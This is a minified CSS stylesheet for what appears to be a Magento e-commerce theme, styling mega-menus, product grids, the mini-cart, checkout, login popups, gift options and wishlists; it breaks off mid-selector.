.ox-dropdown--simple:hover>.ox-megamenu__dropdown{display:block;opacity:1;visibility:visible}.ox-megamenu-navigation>li{display:inline-block}.ox-megamenu-navigation>li>a .ox-megamenu-label{position:absolute;display:block;top:-11px;right:0;word-break:normal}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active+.category-item>a{border-color:#ffe51e}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover+.category-item>a,.ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover>a{border-color:#000}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item:first-child>a{border-top:none}.ox-megamenu-navigation .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item>a{border-top:none}.ox-megamenu__dropdown{display:none;background:#fff;padding:30px;min-width:260px;position:absolute;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);-moz-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);-ms-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08)}.ox-megamenu-navigation .ox-dropdown--megamenu{position:static}.ox-megamenu-navigation .ox-dropdown--simple{position:relative}.ox-megamenu-navigation .ox-dropdown--simple .ox-submenu{top:-20px;left:80%}.ox-dropdown--megamenu.level1{position:relative}.ox-dropdown--megamenu.level1>.ox-megamenu__dropdown{top:-20px;left:80%}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top,.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch{position:static}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top>.ox-megamenu__dropdown,.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch>.ox-megamenu__dropdown{left:calc(100% - 30px);top:0px}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top>a .ox-menu-arrow,.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch>a .ox-menu-arrow{display:none !important}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch>.ox-megamenu__dropdown{min-height:100%}.ox-dropdown--megamenu.level1.ox-mm__lvl1-right{position:relative}.ox-dropdown--megamenu.level1.ox-mm__lvl1-right>.ox-megamenu__dropdown{top:-20px;left:100%}.ox-dropdown--megamenu>.ox-megamenu__dropdown{padding:35px;width:100%;left:0;font-weight:normal}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>a,.ox-dropdown--megamenu>.ox-megamenu__dropdown .level1.category-item>a{background-color:transparent;color:#000;font-size:14px;font-weight:800;margin:0 0 2px 0;padding:7px;text-decoration:none;text-transform:uppercase;letter-spacing:0;box-sizing:border-box;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-ms-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>a:hover,.ox-dropdown--megamenu>.ox-megamenu__dropdown .level1.category-item>a:hover{background-color:#000;color:#fff;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-ms-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item.active>a,.ox-dropdown--megamenu>.ox-megamenu__dropdown .level1.category-item.active>a{background-color:#ffe51e;color:#000}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.category-item{margin:0 0 2px 0}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.category-item>a{font-size:14px;font-weight:600;padding:7px;color:#000;background-color:transparent;text-transform:unset;letter-spacing:0;border-top:none;margin:0}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.category-item>a:hover{background-color:#000;color:#fff}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.category-item :first-child>a{border-top:none}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.category-item.active>a{background-color:#ffe51e;color:#000}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu__categories>ul>li>.ox-submenu{min-width:1px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row{margin-bottom:-20px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row>li .submenu{margin-bottom:20px}.ox-dropdown--megamenu .ox-megamenu-list.ox-megamenu-list--columns-1{display:block}.ox-dropdown--megamenu .ox-megamenu-list>.category-item>a>.ox-menu-arrow{display:none}.ox-megamenu-block-top+.ox-megamenu__categories,.ox-megamenu-block-top+.row,.ox-megamenu-block-bottom{margin-top:30px}.ox-dropdown--simple .ox-submenu{display:none;background:#fff;padding:30px;min-width:260px;position:absolute;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);-moz-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);-ms-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);z-index:10}.ox-dropdown--simple li:hover>.ox-submenu{display:block}.ox-megamenu .ox-submenu .li{position:relative}.ox-megamenu .level2 .ox-submenu{display:none;background:#fff;padding:30px;min-width:260px;position:absolute;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);-moz-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);-ms-box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);z-index:10;left:80%;top:-20px}.ox-megamenu .level2:hover>.ox-submenu{display:block}.ox-megamenu-navigation li.level0.parent>a .ox-menu-arrow{margin-left:6px;transform:rotate(0deg)}.ox-megamenu-navigation li.parent>a .ox-menu-arrow{transform:rotate(-90deg)}.ox-megamenu-list--columns-1>li{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-megamenu-list--columns-2>li{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-megamenu-list--columns-3>li{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-megamenu-list--columns-4>li{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-megamenu-list--columns-5>li{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-megamenu-list--columns-6>li{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-menu-col-1{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.ox-menu-col-2{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-menu-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-menu-col-4{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-menu-col-5{-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%;max-width:41.66666667%}.ox-menu-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-menu-col-7{-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%;max-width:58.33333333%}.ox-menu-col-8{-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%;max-width:66.66666667%}.ox-menu-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.ox-menu-col-10{-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%;max-width:83.33333333%}.ox-menu-col-11{-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%;max-width:91.66666667%}.ox-menu-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.nav-sections-item-content>.ox-megamenu{display:block}.owl-carousel.widget-product-grid:hover .owl-nav{visibility:visible;opacity:1}.page-layout-1column-fullwidth .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-8 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-8 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-8 .products-grid .product-item,.block.widget.product-columns-l-8 .products-grid .product-item{max-width:12.5%;-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-7 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-7 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-7 .products-grid .product-item,.block.widget.product-columns-l-7 .products-grid .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-6 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-6 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-6 .products-grid .product-item,.block.widget.product-columns-l-6 .products-grid .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-layout-1column-fullwidth .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-5 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-5 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-5 .products-grid .product-item,.block.widget.product-columns-l-5 .products-grid .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-layout-1column-fullwidth .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-4 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-4 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-4 .products-grid .product-item,.block.widget.product-columns-l-4 .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-1column-fullwidth .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-3 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-3 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-3 .products-grid .product-item,.block.widget.product-columns-l-3 .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-layout-1column-fullwidth .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-l-2 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-l-2 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-l-2 .products-grid .product-item,.block.widget.product-columns-l-2 .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.widget.block-products-list .block-title h1{font-size:58px}.ox-quickview-catalog-product-view.catalog-product-view .breadcrumbs,.ox_quickview-catalog_product-view.catalog-product-view .breadcrumbs,.ox-quickview-catalog-product-view.catalog-product-view .columns,.ox_quickview-catalog_product-view.catalog-product-view .columns,.ox-quickview-catalog-product-view.catalog-product-view .page.messages,.ox_quickview-catalog_product-view.catalog-product-view .page.messages,.ox-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,.ox_quickview-catalog_product-view.catalog-product-view .page-title-wrapper{max-width:100%;width:100%;margin:0 auto}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.block-category-event.block:last-child{margin-bottom:30px;padding:0 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.multicheckout.address.form .col.address select{max-width:100%}.cart.main.actions{text-align:right}.cart.main.actions .action.continue{float:left}.cart-container .form-cart{width:70%;padding-right:50px;float:left;position:relative}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:30%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.multicheckout.address.form .table-wrapper .table .cart+.cart-products-toolbar,.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper{padding:60px 0 90px}.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper{padding:60px 0 90px}.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper{padding:60px 0 90px}.ox-dropdown .minicart-items-wrapper{min-height:110px}.ox-dropdown .block-minicart .empty-cart-wrapper{padding:60px 0 50px}.ox-dropdown .block-minicart .empty-cart-wrapper .button.continue{display:none}.minicart-wrapper{display:inline-block;position:relative}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:0;line-height:0;color:inherit;font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:inherit}.minicart-wrapper .action.showcart:active:before{color:inherit}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:0;line-height:0;color:inherit;font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:inherit}.minicart-wrapper .action.showcart.active:active:before{color:inherit}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:none;margin-top:0;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .action.showcart{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart.active{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart svg{margin-right:10px;flex-shrink:0}.minicart-wrapper .action.showcart .text{position:static}.minicart-wrapper .action.showcart span{display:inline-block;line-height:12px;-webkit-transform:translateZ(0)}.minicart-wrapper .action.showcart span.qty{margin:0 0 0 11px;padding:0 0 0 11px;border-left:1px solid #000;border-left-color:rgba(0,0,0,0.21)}.ox-slideout .block-minicart{padding:0;margin:0;top:auto;left:auto;box-shadow:none;height:100%;overflow:auto;overflow-x:hidden}.ox-slideout .block-minicart:before,.ox-slideout .block-minicart:after{content:none}.multishipping-checkout-success .column.main,.checkout-onepage-success .column.main{display:flex;align-items:center;min-height:70vh}.checkout-index-index .page-main{padding:50px 50px 30px 50px}.opc-wrapper{width:60%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:50px}.opc-wrapper .opc-wrapper-boxed{padding:50px;padding-top:50px}.multishipping-checkout-success .print,.checkout-onepage-success .print{display:none;font-weight:600;margin:22px 0 0;border-bottom:2px solid}.opc-estimated-wrapper{display:none;margin:50px 0 0 0}.checkout-index-index .modal-popup .form-shipping-address{max-width:100%}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0;width:auto}.checkout-index-index .modal-popup .modal-footer .action-save-address+.action-hide-popup{float:left}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin:0;width:auto}.checkout-shipping-method .actions-toolbar .action.primary{margin-top:50px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:100%}.opc-sidebar{width:40%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;margin-top:60px}.opc-summary-wrapper .modal-header .action-close{display:none}.opc-summary-wrapper .modal-inner-wrap{box-shadow:none}.opc-block-summary .product-item .subtotal .price-including-tax{margin:0}.opc-block-summary .product-item .subtotal .price-including-tax>span{justify-content:flex-end}.authentication-dropdown{background-color:#fff;border:none;-webkit-transition:opacity .2s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;opacity:0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%;min-width:460px;right:0}.authentication-dropdown._show{z-index:100;opacity:1;visibility:visible}.block-authentication .block-title{border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-size:3.6rem}.block-authentication .block-new-customer .actions-toolbar>.primary{float:none}.popup-authentication .modal-inner-wrap{min-width:1025px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{flex-flow:wrap;align-self:stretch;align-content:center;box-sizing:border-box;float:left;width:50%}.popup-authentication .block[class].block-new-customer:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.modal-popup.agreements-modal .modal-content{padding:40px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-220px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:0;padding:5px 0 0;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:0;padding:5px 0 0}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.bundle-options-container .bundle-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-l-8 .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-products .products-grid.product-columns-l-7 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products .products-grid.product-columns-l-6 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products .products-grid.product-columns-l-5 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-l-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products .products-grid.product-columns-l-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products .products-grid.product-columns-l-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products.page-layout-1column-fullwidth .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-8 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-8 .product-item{max-width:12.5%;-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-7 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-7 .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-6 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-6 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-5 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-5 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-4 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-4 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-3 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-2 .product-item,.page-products.page-layout-1column .products-grid.product-columns-l-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid 